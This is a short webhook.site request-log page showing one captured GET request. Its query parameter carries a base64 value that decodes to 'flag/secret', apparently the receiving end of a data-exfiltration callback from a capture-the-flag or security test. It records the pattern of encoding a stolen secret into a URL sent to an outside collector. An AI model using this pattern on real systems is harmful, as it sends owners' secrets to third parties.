 Request Details Permalink Raw content Copy as
GET https://webhook.site/ae3f1599-2460-4b76-b22d-47c8fd375dbc?c=ZmxhZy9zZWNyZXQK
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 08/21/2024 4:16:11 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 648bf7a2-26d2-4c28-8afa-37ee0c2c99fd
Note Add Note
Query strings
c ZmxhZy9zZWNyZXQK
No content